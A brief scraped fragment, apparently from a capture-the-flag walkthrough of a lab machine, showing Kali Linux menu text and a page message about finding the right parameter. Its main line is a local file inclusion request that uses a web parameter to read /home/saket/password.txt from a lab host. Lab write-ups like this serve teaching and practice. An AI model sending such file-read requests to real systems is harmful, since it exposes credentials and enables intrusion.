 192.168.1.215/image.php?secrettier360=/home/saket/password.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
HacknPente
finaly you got the right parameter
follow_the_ippsec